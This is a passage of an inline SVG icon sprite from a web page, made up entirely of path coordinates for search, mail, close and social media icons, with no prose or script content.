0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 